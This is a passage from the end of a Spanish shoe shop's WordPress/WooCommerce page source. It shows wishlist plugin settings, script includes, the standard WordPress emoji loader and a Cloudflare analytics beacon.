\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topzapas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topzapas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3fc014b92c4d94967a5917e47e9581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
